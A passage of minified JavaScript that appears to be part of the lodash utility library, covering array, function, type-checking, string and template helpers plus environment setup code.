function(a){return a!=null&&a[e]===t&&(t!==I||e in Ye(a))}}function uI(e){var t=gi(e,function(c){return a.size===Jn&&a.clear(),c}),a=t.cache;return t}function cI(e,t){var a=e[1],c=t[1],f=a|c,g=f<(Et|nr|j),S=c==j&&a==At||c==j&&a==W&&e[7].length<=t[8]||c==(j|W)&&t[7].length<=t[8]&&a==At;if(!g&&!S)return e;c&Et&&(e[2]=t[2],f|=a&Et?0:on);var P=t[3];if(P){var T=e[3];e[3]=T?_l(T,P,t[4]):P,e[4]=T?q(e[3],rn):t[4]}return P=t[5],P&&(T=e[5],e[5]=T?Il(T,P,t[6]):P,e[6]=T?q(e[5],rn):t[6]),P=t[7],P&&(e[7]=P),c&j&&(e[8]=e[8]==null?t[8]:wt(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=f,e}function lI(e){var t=[];if(e!=null)for(var a in Ye(e))t.push(a);return t}function dI(e){return bi.call(e)}function Vl(e,t,a){return t=dt(t===I?e.length-1:t,0),function(){for(var c=arguments,f=-1,g=dt(c.length-t,0),S=lt(g);++f<g;)S[f]=c[t+f];f=-1;for(var P=lt(t+1);++f<t;)P[f]=c[f];return P[t]=a(S),n(e,this,P)}}function jl(e,t){return t.length<2?e:ln(e,Qt(t,0,-1))}function pI(e,t){for(var a=e.length,c=wt(t.length,a),f=Dt(e);c--;){var g=t[c];e[c]=Ar(g,a)?f[g]:I}return e}function Is(e,t){if((t!=="constructor"||typeof e[t]!="function")&&t!="__proto__")return e[t]}function Ul(e,t,a){var c=t+"";return qs(e,oI(c,fI(tI(c),a)))}function ql(e){var t=0,a=0;return function(){var c=Sb(),f=Ne-(c-a);if(a=c,f>0){if(++t>=Le)return arguments[0]}else t=0;return e.apply(I,arguments)}}function pi(e,t){var a=-1,c=e.length,f=c-1;for(t=t===I?c:t;++a<t;){var g=is(a,f),S=e[g];e[g]=e[a],e[a]=S}return e.length=t,e}function pr(e){if(typeof e=="string"||zt(e))return e;var t=e+"";return t=="0"&&1/e==-Ae?"-0":t}function pn(e){if(e!=null){try{return wi.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function fI(e,t){return o(cr,function(a){var c="_."+a[0];t&a[1]&&!l(e,c)&&e.push(c)}),e.sort()}function Fl(e){if(e instanceof oe)return e.clone();var t=new he(e.__wrapped__,e.__chain__);return t.__actions__=Dt(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function mI(e,t,a){t=(a?Rt(e,t,a):t===I)?1:dt(Ce(t),0);var c=e==null?0:e.length;if(!c||t<1)return[];for(var f=0,g=0,S=lt(xi(c/t));f<c;)S[g++]=Qt(e,f,f+=t);return S}function gI(e){for(var t=-1,a=e==null?0:e.length,c=0,f=[];++t<a;){var g=e[t];g&&(f[c++]=g)}return f}function hI(){var e=arguments.length;if(!e)return[];for(var t=lt(e-1),a=arguments[0],c=e;c--;)t[c-1]=arguments[c];return v(Pe(a)?Dt(a):[a],gt(t,1))}function vI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),Qt(e,t<0?0:t,c)):[]}function yI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),t=c-t,Qt(e,0,t<0?0:t)):[]}function _I(e,t){return e&&e.length?oi(e,ye(t,3),!0,!0):[]}function II(e,t){return e&&e.length?oi(e,ye(t,3),!0):[]}function SI(e,t,a,c){var f=e==null?0:e.length;return f?(a&&typeof a!="number"&&Rt(e,t,a)&&(a=0,c=f),I_(e,t,a,c)):[]}function Hl(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=a==null?0:Ce(a);return f<0&&(f=dt(c+f,0)),A(e,ye(t,3),f)}function $l(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=c-1;return a!==I&&(f=Ce(a),f=a<0?dt(c+f,0):wt(f,c-1)),A(e,ye(t,3),f,!0)}function Bl(e){return e!=null&&e.length?gt(e,1):[]}function wI(e){return e!=null&&e.length?gt(e,Ae):[]}function bI(e,t){return e!=null&&e.length?(t=t===I?1:Ce(t),gt(e,t)):[]}function PI(e){for(var t=-1,a=e==null?0:e.length,c={};++t<a;){var f=e[t];c[f[0]]=f[1]}return c}function Wl(e){return e&&e.length?e[0]:I}function kI(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=a==null?0:Ce(a);return f<0&&(f=dt(c+f,0)),M(e,t,f)}function TI(e){return e!=null&&e.length?Qt(e,0,-1):[]}function CI(e,t){return e==null?"":_b.call(e,t)}function Zt(e){var t=e==null?0:e.length;return t?e[t-1]:I}function EI(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=c;return a!==I&&(f=Ce(a),f=f<0?dt(c+f,0):wt(f,c-1)),t===t?Fe(e,t,f):A(e,ee,f,!0)}function xI(e,t){return e&&e.length?sl(e,Ce(t)):I}function zl(e,t){return e&&e.length&&t&&t.length?os(e,t):e}function RI(e,t,a){return e&&e.length&&t&&t.length?os(e,t,ye(a,2)):e}function LI(e,t,a){return e&&e.length&&t&&t.length?os(e,t,I,a):e}function AI(e,t){var a=[];if(!e||!e.length)return a;var c=-1,f=[],g=e.length;for(t=ye(t,3);++c<g;){var S=e[c];t(S,c,e)&&(a.push(S),f.push(c))}return ll(e,f),a}function Ss(e){return e==null?e:bb.call(e)}function OI(e,t,a){var c=e==null?0:e.length;return c?(a&&typeof a!="number"&&Rt(e,t,a)?(t=0,a=c):(t=t==null?0:Ce(t),a=a===I?c:Ce(a)),Qt(e,t,a)):[]}function MI(e,t){return ni(e,t)}function DI(e,t,a){return ss(e,t,ye(a,2))}function NI(e,t){var a=e==null?0:e.length;if(a){var c=ni(e,t);if(c<a&&sr(e[c],t))return c}return-1}function VI(e,t){return ni(e,t,!0)}function jI(e,t,a){return ss(e,t,ye(a,2),!0)}function UI(e,t){if(e!=null&&e.length){var a=ni(e,t,!0)-1;if(sr(e[a],t))return a}return-1}function qI(e){return e&&e.length?dl(e):[]}function FI(e,t){return e&&e.length?dl(e,ye(t,2)):[]}function HI(e){var t=e==null?0:e.length;return t?Qt(e,1,t):[]}function $I(e,t,a){return e&&e.length?(t=a||t===I?1:Ce(t),Qt(e,0,t<0?0:t)):[]}function BI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),t=c-t,Qt(e,t<0?0:t,c)):[]}function WI(e,t){return e&&e.length?oi(e,ye(t,3),!1,!0):[]}function zI(e,t){return e&&e.length?oi(e,ye(t,3)):[]}function GI(e){return e&&e.length?$r(e):[]}function KI(e,t){return e&&e.length?$r(e,ye(t,2)):[]}function YI(e,t){return t=typeof t=="function"?t:I,e&&e.length?$r(e,I,t):[]}function ws(e){if(!e||!e.length)return[];var t=0;return e=u(e,function(a){if(at(a))return t=dt(a.length,t),!0}),Be(t,function(a){return p(e,ve(a))})}function Gl(e,t){if(!e||!e.length)return[];var a=ws(e);return t==null?a:p(a,function(c){return n(t,I,c)})}function JI(e,t){return gl(e||[],t||[],oo)}function XI(e,t){return gl(e||[],t||[],uo)}function Kl(e){var t=d(e);return t.__chain__=!0,t}function QI(e,t){return t(e),e}function fi(e,t){return t(e)}function ZI(){return Kl(this)}function eS(){return new he(this.value(),this.__chain__)}function tS(){this.__values__===I&&(this.__values__=od(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?I:this.__values__[this.__index__++]}}function rS(){return this}function nS(e){for(var t,a=this;a instanceof re;){var c=Fl(a);c.__index__=0,c.__values__=I,t?f.__wrapped__=c:t=c;var f=c;a=a.__wrapped__}return f.__wrapped__=e,t}function oS(){var e=this.__wrapped__;if(e instanceof oe){var t=e;return this.__actions__.length&&(t=new oe(this)),t=t.reverse(),t.__actions__.push({func:fi,args:[Ss],thisArg:I}),new he(t,this.__chain__)}return this.thru(Ss)}function iS(){return ml(this.__wrapped__,this.__actions__)}function aS(e,t,a){var c=Pe(e)?s:__;return a&&Rt(e,t,a)&&(t=I),c(e,ye(t,3))}function sS(e,t){return(Pe(e)?u:Zc)(e,ye(t,3))}function uS(e,t){return gt(mi(e,t),1)}function cS(e,t){return gt(mi(e,t),Ae)}function lS(e,t,a){return a=a===I?1:Ce(a),gt(mi(e,t),a)}function Yl(e,t){return(Pe(e)?o:Gr)(e,ye(t,3))}function Jl(e,t){return(Pe(e)?i:Sd)(e,ye(t,3))}function dS(e,t,a,c){e=Nt(e)?e:kn(e),a=a&&!c?Ce(a):0;var f=e.length;return a<0&&(a=dt(f+a,0)),yi(e)?a<=f&&e.indexOf(t,a)>-1:!!f&&M(e,t,a)>-1}function mi(e,t){return(Pe(e)?p:ol)(e,ye(t,3))}function pS(e,t,a,c){return e==null?[]:(Pe(t)||(t=t==null?[]:[t]),a=c?I:a,Pe(a)||(a=a==null?[]:[a]),ul(e,t,a))}function fS(e,t,a){var c=Pe(e)?h:le,f=arguments.length<3;return c(e,ye(t,4),a,f,Gr)}function mS(e,t,a){var c=Pe(e)?_:le,f=arguments.length<3;return c(e,ye(t,4),a,f,Sd)}function gS(e,t){return(Pe(e)?u:Zc)(e,hi(ye(t,3)))}function hS(e){return(Pe(e)?Yc:V_)(e)}function vS(e,t,a){return t=(a?Rt(e,t,a):t===I)?1:Ce(t),(Pe(e)?m_:j_)(e,t)}function yS(e){return(Pe(e)?g_:U_)(e)}function _S(e){if(e==null)return 0;if(Nt(e))return yi(e)?Ge(e):e.length;var t=bt(e);return t==or||t==ir?e.size:rs(e).length}function IS(e,t,a){var c=Pe(e)?y:q_;return a&&Rt(e,t,a)&&(t=I),c(e,ye(t,3))}function SS(e,t){if(typeof t!="function")throw new tr(Ct);return e=Ce(e),function(){if(--e<1)return t.apply(this,arguments)}}function Xl(e,t,a){return t=a?I:t,t=e&&t==null?e.length:t,Rr(e,j,I,I,I,I,t)}function Ql(e,t){var a;if(typeof t!="function")throw new tr(Ct);return e=Ce(e),function(){return--e>0&&(a=t.apply(this,arguments)),e<=1&&(t=I),a}}function Zl(e,t,a){t=a?I:t;var c=Rr(e,At,I,I,I,I,I,t);return c.placeholder=Zl.placeholder,c}function ed(e,t,a){t=a?I:t;var c=Rr(e,Pr,I,I,I,I,I,t);return c.placeholder=ed.placeholder,c}function td(e,t,a){function c(it){var rr=Z,_o=ue;return Z=ue=I,Me=it,ke=e.apply(_o,rr)}function f(it){return Me=it,me=yo(P,t),Pt?c(it):ke}function g(it){var rr=it-Oe,_o=it-Me,Vd=t-rr;return Ut?wt(Vd,pe-_o):Vd}function S(it){var rr=it-Oe,_o=it-Me;return Oe===I||rr>=t||rr<0||Ut&&_o>=pe}function P(){var it=Oi();return S(it)?T(it):(me=yo(P,g(it)),I)}function T(it){return me=I,Yr&&Z?c(it):(Z=ue=I,ke)}function U(){me!==I&&Pd(me),Me=0,Z=Oe=ue=me=I}function N(){return me===I?ke:T(Oi())}function F(){var it=Oi(),rr=S(it);if(Z=arguments,ue=this,Oe=it,rr){if(me===I)return f(Oe);if(Ut)return Pd(me),me=yo(P,t),c(Oe)}return me===I&&(me=yo(P,t)),ke}var Z,ue,pe,ke,me,Oe,Me=0,Pt=!1,Ut=!1,Yr=!0;if(typeof e!="function")throw new tr(Ct);return t=er(t)||0,rt(a)&&(Pt=!!a.leading,Ut="maxWait"in a,pe=Ut?dt(er(a.maxWait)||0,t):pe,Yr="trailing"in a?!!a.trailing:Yr),F.cancel=U,F.flush=N,F}function wS(e){return Rr(e,fe)}function gi(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new tr(Ct);var a=function(){var c=arguments,f=t?t.apply(this,c):c[0],g=a.cache;if(g.has(f))return g.get(f);var S=e.apply(this,c);return a.cache=g.set(f,S)||g,S};return a.cache=new(gi.Cache||Er),a}function hi(e){if(typeof e!="function")throw new tr(Ct);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function bS(e){return Ql(2,e)}function PS(e,t){if(typeof e!="function")throw new tr(Ct);return t=t===I?t:Ce(t),Re(e,t)}function kS(e,t){if(typeof e!="function")throw new tr(Ct);return t=t==null?0:dt(Ce(t),0),Re(function(a){var c=a[t],f=Wr(a,0,t);return c&&v(f,c),n(e,this,f)})}function TS(e,t,a){var c=!0,f=!0;if(typeof e!="function")throw new tr(Ct);return rt(a)&&(c="leading"in a?!!a.leading:c,f="trailing"in a?!!a.trailing:f),td(e,t,{leading:c,maxWait:t,trailing:f})}function CS(e){return Xl(e,1)}function ES(e,t){return Hs(ds(t),e)}function xS(){if(!arguments.length)return[];var e=arguments[0];return Pe(e)?e:[e]}function RS(e){return Xt(e,wr)}function LS(e,t){return t=typeof t=="function"?t:I,Xt(e,wr,t)}function AS(e){return Xt(e,Ht|wr)}function OS(e,t){return t=typeof t=="function"?t:I,Xt(e,Ht|wr,t)}function MS(e,t){return t==null||Xc(e,t,mt(t))}function sr(e,t){return e===t||e!==e&&t!==t}function Nt(e){return e!=null&&vi(e.length)&&!Or(e)}function at(e){return ot(e)&&Nt(e)}function DS(e){return e===!0||e===!1||ot(e)&&xt(e)==qr}function NS(e){return ot(e)&&e.nodeType===1&&!po(e)}function VS(e){if(e==null)return!0;if(Nt(e)&&(Pe(e)||typeof e=="string"||typeof e.splice=="function"||Kr(e)||Ln(e)||mn(e)))return!e.length;var t=bt(e);if(t==or||t==ir)return!e.size;if(lo(e))return!rs(e).length;for(var a in e)if(qe.call(e,a))return!1;return!0}function jS(e,t){return so(e,t)}function US(e,t,a){a=typeof a=="function"?a:I;var c=a?a(e,t):I;return c===I?so(e,t,I,a):!!c}function bs(e){if(!ot(e))return!1;var t=xt(e);return t==Go||t==Ov||typeof e.message=="string"&&typeof e.name=="string"&&!po(e)}function qS(e){return typeof e=="number"&&yd(e)}function Or(e){if(!rt(e))return!1;var t=xt(e);return t==Ko||t==hc||t==Qn||t==Dv}function rd(e){return typeof e=="number"&&e==Ce(e)}function vi(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=be}function rt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function ot(e){return e!=null&&typeof e=="object"}function FS(e,t){return e===t||ts(e,t,vs(t))}function HS(e,t,a){return a=typeof a=="function"?a:I,ts(e,t,vs(t),a)}function $S(e){return nd(e)&&e!=+e}function BS(e){if(Ab(e))throw new As(Wo);return rl(e)}function WS(e){return e===null}function zS(e){return e==null}function nd(e){return typeof e=="number"||ot(e)&&xt(e)==Zn}function po(e){if(!ot(e)||xt(e)!=Tr)return!1;var t=Ti(e);if(t===null)return!0;var a=qe.call(t,"constructor")&&t.constructor;return typeof a=="function"&&a instanceof a&&wi.call(a)==pb}function GS(e){return rd(e)&&e>=-be&&e<=be}function yi(e){return typeof e=="string"||!Pe(e)&&ot(e)&&xt(e)==to}function zt(e){return typeof e=="symbol"||ot(e)&&xt(e)==Yo}function KS(e){return e===I}function YS(e){return ot(e)&&bt(e)==ro}function JS(e){return ot(e)&&xt(e)==Vv}function od(e){if(!e)return[];if(Nt(e))return yi(e)?He(e):Dt(e);if(fo&&e[fo])return Se(e[fo]());var t=bt(e);return(t==or?we:t==ir?G:kn)(e)}function Mr(e){return e?(e=er(e),e===Ae||e===-Ae?(e<0?-1:1)*et:e===e?e:0):e===0?e:0}function Ce(e){var t=Mr(e),a=t%1;return t===t?a?t-a:t:0}function id(e){return e?cn(Ce(e),0,je):0}function er(e){if(typeof e=="number")return e;if(zt(e))return tt;if(rt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=rt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=ae(e);var a=oy.test(e);return a||ay.test(e)?jy(e.slice(2),a?2:8):ny.test(e)?tt:+e}function ad(e){return dr(e,Vt(e))}function XS(e){return e?cn(Ce(e),-be,be):e===0?e:0}function Ue(e){return e==null?"":Wt(e)}function QS(e,t){var a=Rn(e);return t==null?a:Jc(a,t)}function ZS(e,t){return R(e,ye(t,3),lr)}function ew(e,t){return R(e,ye(t,3),Qa)}function tw(e,t){return e==null?e:Vs(e,ye(t,3),Vt)}function rw(e,t){return e==null?e:wd(e,ye(t,3),Vt)}function nw(e,t){return e&&lr(e,ye(t,3))}function ow(e,t){return e&&Qa(e,ye(t,3))}function iw(e){return e==null?[]:ti(e,mt(e))}function aw(e){return e==null?[]:ti(e,Vt(e))}function Ps(e,t,a){var c=e==null?I:ln(e,t);return c===I?a:c}function sw(e,t){return e!=null&&Ol(e,t,S_)}function ks(e,t){return e!=null&&Ol(e,t,w_)}function mt(e){return Nt(e)?Kc(e):rs(e)}function Vt(e){return Nt(e)?Kc(e,!0):A_(e)}function uw(e,t){var a={};return t=ye(t,3),lr(e,function(c,f,g){xr(a,t(c,f,g),c)}),a}function cw(e,t){var a={};return t=ye(t,3),lr(e,function(c,f,g){xr(a,f,t(c,f,g))}),a}function lw(e,t){return sd(e,hi(ye(t)))}function sd(e,t){if(e==null)return{};var a=p(hs(e),function(c){return[c]});return t=ye(t),cl(e,a,function(c,f){return t(c,f[0])})}function dw(e,t,a){t=Br(t,e);var c=-1,f=t.length;for(f||(f=1,e=I);++c<f;){var g=e==null?I:e[pr(t[c])];g===I&&(c=f,g=a),e=Or(g)?g.call(e):g}return e}function pw(e,t,a){return e==null?e:uo(e,t,a)}function fw(e,t,a,c){return c=typeof c=="function"?c:I,e==null?e:uo(e,t,a,c)}function mw(e,t,a){var c=Pe(e),f=c||Kr(e)||Ln(e);if(t=ye(t,4),a==null){var g=e&&e.constructor;a=f?c?new g:[]:rt(e)&&Or(g)?Rn(Ti(e)):{}}return(f?o:lr)(e,function(S,P,T){return t(a,S,P,T)}),a}function gw(e,t){return e==null||us(e,t)}function hw(e,t,a){return e==null?e:fl(e,t,ds(a))}function vw(e,t,a,c){return c=typeof c=="function"?c:I,e==null?e:fl(e,t,ds(a),c)}function kn(e){return e==null?[]:z(e,mt(e))}function yw(e){return e==null?[]:z(e,Vt(e))}function _w(e,t,a){return a===I&&(a=t,t=I),a!==I&&(a=er(a),a=a===a?a:0),t!==I&&(t=er(t),t=t===t?t:0),cn(er(e),t,a)}function Iw(e,t,a){return t=Mr(t),a===I?(a=t,t=0):a=Mr(a),e=er(e),b_(e,t,a)}function Sw(e,t,a){if(a&&typeof a!="boolean"&&Rt(e,t,a)&&(t=a=I),a===I&&(typeof t=="boolean"?(a=t,t=I):typeof e=="boolean"&&(a=e,e=I)),e===I&&t===I?(e=0,t=1):(e=Mr(e),t===I?(t=e,e=0):t=Mr(t)),e>t){var c=e;e=t,t=c}if(a||e%1||t%1){var f=_d();return wt(e+f*(t-e+Vy("1e-"+((f+"").length-1))),t)}return is(e,t)}function ud(e){return Bs(Ue(e).toLowerCase())}function cd(e){return e=Ue(e),e&&e.replace(uy,Fy).replace(Cy,"")}function ww(e,t,a){e=Ue(e),t=Wt(t);var c=e.length;a=a===I?c:cn(Ce(a),0,c);var f=a;return a-=t.length,a>=0&&e.slice(a,f)==t}function bw(e){return e=Ue(e),e&&Hv.test(e)?e.replace(_c,Hy):e}function Pw(e){return e=Ue(e),e&&Kv.test(e)?e.replace(qa,"\\$&"):e}function kw(e,t,a){e=Ue(e),t=Ce(t);var c=t?Ge(e):0;if(!t||c>=t)return e;var f=(t-c)/2;return ui(Ri(f),a)+e+ui(xi(f),a)}function Tw(e,t,a){e=Ue(e),t=Ce(t);var c=t?Ge(e):0;return t&&c<t?e+ui(t-c,a):e}function Cw(e,t,a){e=Ue(e),t=Ce(t);var c=t?Ge(e):0;return t&&c<t?ui(t-c,a)+e:e}function Ew(e,t,a){return a||t==null?t=0:t&&(t=+t),wb(Ue(e).replace(Fa,""),t||0)}function xw(e,t,a){return t=(a?Rt(e,t,a):t===I)?1:Ce(t),as(Ue(e),t)}function Rw(){var e=arguments,t=Ue(e[0]);return e.length<3?t:t.replace(e[1],e[2])}function Lw(e,t,a){return a&&typeof a!="number"&&Rt(e,t,a)&&(t=a=I),(a=a===I?je:a>>>0)?(e=Ue(e),e&&(typeof t=="string"||t!=null&&!$s(t))&&(t=Wt(t),!t&&J(e))?Wr(He(e),0,a):e.split(t,a)):[]}function Aw(e,t,a){return e=Ue(e),a=a==null?0:cn(Ce(a),0,e.length),t=Wt(t),e.slice(a,a+t.length)==t}function Ow(e,t,a){var c=d.templateSettings;a&&Rt(e,t,a)&&(t=I),e=Ue(e),t=Mi({},t,c,Rl);var f,g,S=Mi({},t.imports,c.imports,Rl),P=mt(S),T=z(S,P),U=0,N=t.interpolate||Jo,F="__p += '",Z=Os((t.escape||Jo).source+"|"+N.source+"|"+(N===Ic?ry:Jo).source+"|"+(t.evaluate||Jo).source+"|$","g"),ue="//# sourceURL="+(qe.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ay+"]")+`
`;e.replace(Z,function(me,Oe,Me,Pt,Ut,Yr){return Me||(Me=Pt),F+=e.slice(U,Yr).replace(cy,K),Oe&&(f=!0,F+=`' +
__e(`+Oe+`) +
'`),Ut&&(g=!0,F+=`';
`+Ut+`;
__p += '`),Me&&(F+=`' +
((__t = (`+Me+`)) == null ? '' : __t) +
'`),U=Yr+me.length,me}),F+=`';
`;var pe=qe.call(t,"variable")&&t.variable;if(pe){if(ey.test(pe))throw new As(zo)}else F=`with (obj) {
`+F+`
}
`;F=(g?F.replace(jv,""):F).replace(Uv,"$1").replace(qv,"$1;"),F="function("+(pe||"obj")+`) {
`+(pe?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(f?", __e = _.escape":"")+(g?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+F+`return __p
}`;var ke=Nd(function(){return pd(P,ue+"return "+F).apply(I,T)});if(ke.source=F,bs(ke))throw ke;return ke}function Mw(e){return Ue(e).toLowerCase()}function Dw(e){return Ue(e).toUpperCase()}function Nw(e,t,a){if(e=Ue(e),e&&(a||t===I))return ae(e);if(!e||!(t=Wt(t)))return e;var c=He(e),f=He(t);return Wr(c,C(c,f),x(c,f)+1).join("")}function Vw(e,t,a){if(e=Ue(e),e&&(a||t===I))return e.slice(0,_t(e)+1);if(!e||!(t=Wt(t)))return e;var c=He(e);return Wr(c,0,x(c,He(t))+1).join("")}function jw(e,t,a){if(e=Ue(e),e&&(a||t===I))return e.replace(Fa,"");if(!e||!(t=Wt(t)))return e;var c=He(e);return Wr(c,C(c,He(t))).join("")}function Uw(e,t){var a=ge,c=Te;if(rt(t)){var f="separator"in t?t.separator:f;a="length"in t?Ce(t.length):a,c="omission"in t?Wt(t.omission):c}e=Ue(e);var g=e.length;if(J(e)){var S=He(e);g=S.length}if(a>=g)return e;var P=a-Ge(c);if(P<1)return c;var T=S?Wr(S,0,P).join(""):e.slice(0,P);if(f===I)return T+c;if(S&&(P+=T.length-P),$s(f)){if(e.slice(P).search(f)){var U,N=T;for(f.global||(f=Os(f.source,Ue(Sc.exec(f))+"g")),f.lastIndex=0;U=f.exec(N);)var F=U.index;T=T.slice(0,F===I?P:F)}}else if(e.indexOf(Wt(f),P)!=P){var Z=T.lastIndexOf(f);Z>-1&&(T=T.slice(0,Z))}return T+c}function qw(e){return e=Ue(e),e&&Fv.test(e)?e.replace(yc,$y):e}function ld(e,t,a){return e=Ue(e),t=a?I:t,t===I?_e(e)?Yn(e):b(e):e.match(t)||[]}function Fw(e){var t=e==null?0:e.length,a=ye();return e=t?p(e,function(c){if(typeof c[1]!="function")throw new tr(Ct);return[a(c[0]),c[1]]}):[],Re(function(c){for(var f=-1;++f<t;){var g=e[f];if(n(g[0],this,c))return n(g[1],this,c)}})}function Hw(e){return y_(Xt(e,Ht))}function Ts(e){return function(){return e}}function $w(e,t){return e==null||e!==e?t:e}function jt(e){return e}function Cs(e){return nl(typeof e=="function"?e:Xt(e,Ht))}function Bw(e){return il(Xt(e,Ht))}function Ww(e,t){return al(e,Xt(t,Ht))}function Es(e,t,a){var c=mt(t),f=ti(t,c);a!=null||rt(t)&&(f.length||!c.length)||(a=t,t=e,e=this,f=ti(t,mt(t)));var g=!(rt(a)&&"chain"in a&&!a.chain),S=Or(e);return o(f,function(P){var T=t[P];e[P]=T,S&&(e.prototype[P]=function(){var U=this.__chain__;if(g||U){var N=e(this.__wrapped__);return(N.__actions__=Dt(this.__actions__)).push({func:T,args:arguments,thisArg:e}),N.__chain__=U,N}return T.apply(e,v([this.value()],arguments))})}),e}function zw(){return ft._===this&&(ft._=fb),this}function xs(){}function Gw(e){return e=Ce(e),Re(function(t){return sl(t,e)})}function dd(e){return ys(e)?ve(pr(e)):D_(e)}function Kw(e){return function(t){return e==null?I:ln(e,t)}}function Rs(){return[]}function Ls(){return!1}function Yw(){return{}}function Jw(){return""}function Xw(){return!0}function Qw(e,t){if(e=Ce(e),e<1||e>be)return[];var a=je,c=wt(e,je);t=ye(t),e-=je;for(var f=Be(c,t);++a<e;)t(a);return f}function Zw(e){return Pe(e)?p(e,pr):zt(e)?[e]:Dt(Cd(Ue(e)))}function eb(e){var t=++db;return Ue(e)+t}function tb(e){return e&&e.length?ei(e,jt,Za):I}function rb(e,t){return e&&e.length?ei(e,ye(t,2),Za):I}function nb(e){return ie(e,jt)}function ob(e,t){return ie(e,ye(t,2))}function ib(e){return e&&e.length?ei(e,jt,ns):I}function ab(e,t){return e&&e.length?ei(e,ye(t,2),ns):I}function sb(e){return e&&e.length?se(e,jt):0}function ub(e,t){return e&&e.length?se(e,ye(t,2)):0}D=D==null?ft:Hr.defaults(ft.Object(),D,Hr.pick(ft,Ly));var lt=D.Array,_i=D.Date,As=D.Error,pd=D.Function,Tn=D.Math,Ye=D.Object,Os=D.RegExp,cb=D.String,tr=D.TypeError,Ii=lt.prototype,lb=pd.prototype,Cn=Ye.prototype,Si=D["__core-js_shared__"],wi=lb.toString,qe=Cn.hasOwnProperty,db=0,fd=function(){var e=/[^.]+$/.exec(Si&&Si.keys&&Si.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),bi=Cn.toString,pb=wi.call(Ye),fb=ft._,mb=Os("^"+wi.call(qe).replace(qa,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Pi=Fc?D.Buffer:I,zr=D.Symbol,ki=D.Uint8Array,md=Pi?Pi.allocUnsafe:I,Ti=X(Ye.getPrototypeOf,Ye),gd=Ye.create,hd=Cn.propertyIsEnumerable,Ci=Ii.splice,vd=zr?zr.isConcatSpreadable:I,fo=zr?zr.iterator:I,fn=zr?zr.toStringTag:I,Ei=function(){try{var e=dn(Ye,"defineProperty");return e({},"",{}),e}catch(t){}}(),gb=D.clearTimeout!==ft.clearTimeout&&D.clearTimeout,hb=_i&&_i.now!==ft.Date.now&&_i.now,vb=D.setTimeout!==ft.setTimeout&&D.setTimeout,xi=Tn.ceil,Ri=Tn.floor,Ms=Ye.getOwnPropertySymbols,yb=Pi?Pi.isBuffer:I,yd=D.isFinite,_b=Ii.join,Ib=X(Ye.keys,Ye),dt=Tn.max,wt=Tn.min,Sb=_i.now,wb=D.parseInt,_d=Tn.random,bb=Ii.reverse,Ds=dn(D,"DataView"),mo=dn(D,"Map"),Ns=dn(D,"Promise"),En=dn(D,"Set"),go=dn(D,"WeakMap"),ho=dn(Ye,"create"),Li=go&&new go,xn={},Pb=pn(Ds),kb=pn(mo),Tb=pn(Ns),Cb=pn(En),Eb=pn(go),Ai=zr?zr.prototype:I,vo=Ai?Ai.valueOf:I,Id=Ai?Ai.toString:I,Rn=function(){function e(){}return function(t){if(!rt(t))return{};if(gd)return gd(t);e.prototype=t;var a=new e;return e.prototype=I,a}}();d.templateSettings={escape:$v,evaluate:Bv,interpolate:Ic,variable:"",imports:{_:d}},d.prototype=re.prototype,d.prototype.constructor=d,he.prototype=Rn(re.prototype),he.prototype.constructor=he,oe.prototype=Rn(re.prototype),oe.prototype.constructor=oe,sn.prototype.clear=zy,sn.prototype.delete=Gy,sn.prototype.get=Ky,sn.prototype.has=Yy,sn.prototype.set=Jy,Cr.prototype.clear=Xy,Cr.prototype.delete=Qy,Cr.prototype.get=Zy,Cr.prototype.has=e_,Cr.prototype.set=t_,Er.prototype.clear=r_,Er.prototype.delete=n_,Er.prototype.get=o_,Er.prototype.has=i_,Er.prototype.set=a_,un.prototype.add=un.prototype.push=s_,un.prototype.has=u_,ar.prototype.clear=c_,ar.prototype.delete=l_,ar.prototype.get=d_,ar.prototype.has=p_,ar.prototype.set=f_;var Gr=Sl(lr),Sd=Sl(Qa,!0),Vs=wl(),wd=wl(!0),bd=Li?function(e,t){return Li.set(e,t),e}:jt,xb=Ei?function(e,t){return Ei(e,"toString",{configurable:!0,enumerable:!1,value:Ts(t),writable:!0})}:jt,Rb=Re,Pd=gb||function(e){return ft.clearTimeout(e)},Lb=En&&1/G(new En([,-0]))[1]==Ae?function(e){return new En(e)}:xs,js=Li?function(e){return Li.get(e)}:xs,Us=Ms?function(e){return e==null?[]:(e=Ye(e),u(Ms(e),function(t){return hd.call(e,t)}))}:Rs,kd=Ms?function(e){for(var t=[];e;)v(t,Us(e)),e=Ti(e);return t}:Rs,bt=xt;(Ds&&bt(new Ds(new ArrayBuffer(1)))!=In||mo&&bt(new mo)!=or||Ns&&bt(Ns.resolve())!=vc||En&&bt(new En)!=ir||go&&bt(new go)!=ro)&&(bt=function(e){var t=xt(e),a=t==Tr?e.constructor:I,c=a?pn(a):"";if(c)switch(c){case Pb:return In;case kb:return or;case Tb:return vc;case Cb:return ir;case Eb:return ro}return t});var Ab=Si?Or:Ls,Td=ql(bd),yo=vb||function(e,t){return ft.setTimeout(e,t)},qs=ql(xb),Cd=uI(function(e){var t=[];return 